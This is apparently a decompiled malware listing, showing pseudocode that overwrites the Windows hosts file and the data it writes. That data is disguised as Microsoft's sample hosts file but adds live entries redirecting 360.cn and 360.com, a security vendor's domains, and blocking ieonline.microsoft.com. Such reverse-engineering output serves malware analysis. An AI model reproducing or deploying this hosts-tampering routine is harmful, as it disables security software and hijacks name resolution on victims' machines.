 v0 = sub_41B5E0(
1,
"# Copyright (c) 1993-2009 Microsoft Corp.\r\n#\r\n# This is a sample HO
0,
0x80000004);
lpMem = (void *)v0;
if ( !v0 )
v0 = (int)&unk_431770;
sub_41B6C0(2, "C:\\Windows\\System32\\drivers\\etc\\hosts", 0, 0x80000004, v0);
if ( lpMem )
sub_41A1AB(lpMem);
sub_41B760(3, "C:\\Windows\\System32\\drivers\\etc\\hosts", 0, 0x80000004, 3, 0
aCopyrightC1993 db '# Copyright (c) 1993-2009 Microsoft Corp.',0Dh,0Ah
; DATA XREF: sub_402CF5+10↑o
db '#',0Dh,0Ah
db '# This is a sample HOSTS file used by Microsoft TCP/IP for Window'
db 's.',0Dh,0Ah
db '#',0Dh,0Ah
db '# This file contains the mappings of IP addresses to host names. '
db 'Each',0Dh,0Ah
db '# entry should be kept on an individual line. The IP address shou'
db 'ld',0Dh,0Ah
db '# be placed in the first column followed by the corresponding hos'
db 't name.',0Dh,0Ah
db '# The IP address and the host name should be separated by at leas'
db 't one',0Dh,0Ah
db '# space.',0Dh,0Ah
db '#',0Dh,0Ah
db '# Additionally, comments (such as these) may be inserted on indiv'
db 'idual',0Dh,0Ah
db '# lines or following the machine name denoted by a ',27h,'#',27h,' symb'
db 'ol.',0Dh,0Ah
db '#',0Dh,0Ah
db '# For example:',0Dh,0Ah
db '#',0Dh,0Ah
db '# 102.54.94.97 rhino.acme.com # source server',0Dh
db 0Ah
db '# 38.25.63.10 x.acme.com # x client host',0Dh
db 0Ah
db '# 102.54.94.97 360.cn # source server',0Dh,0Ah
db '# 38.25.63.10 www.360.cn # x client host',0Dh
db 0Ah
db '# 102.54.94.97 360.com # source server',0Dh,0Ah
db '# 38.25.63.10 www.360.com # x client host',0Dh
db 0Ah
db 0Dh,0Ah
db 0Dh,0Ah
db '# localhost name resolution is handled within DNS itself.',0Dh,0Ah
db '#',9,'127.0.0.1 localhost',0Dh,0Ah
db '#',9,'::1 localhost',0Dh,0Ah
db '127.0.0.1 ieonline.microsoft.com',0Dh,0Ah
db '102.54.94.97 360.cn',0Dh,0Ah
db '38.25.63.10 www.360.cn',0Dh,0Ah
db '102.54.94.97 360.com',0Dh,0Ah
db '38.25.63.10 www.360.com',0Dh,0Ah,0